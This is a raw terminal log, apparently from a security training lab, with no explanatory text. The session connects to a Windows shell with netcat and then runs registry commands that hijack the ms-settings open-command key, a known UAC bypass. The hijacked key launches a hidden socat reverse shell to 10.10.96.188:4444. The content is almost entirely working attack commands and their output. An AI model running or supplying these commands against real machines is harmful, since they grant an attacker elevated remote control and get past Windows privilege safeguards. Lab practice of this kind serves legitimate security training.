 root@ip-10-10-96-188:~# nc 10.10.206.164 9999
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.96.188:4444 EXEC:cmd.exe,pipes"set REG_KEY=HKCU\Software\Classes\ms-settings\She
ll\Open\command
C:\Windows\system32>
C:\Windows\system32>
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.96.188:4444 EXEC:cmd.exe,pipes"
C:\Windows\system32>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Windows\system32>reg add %REG_KEY% /d %CMD% /f
reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Windows\system32>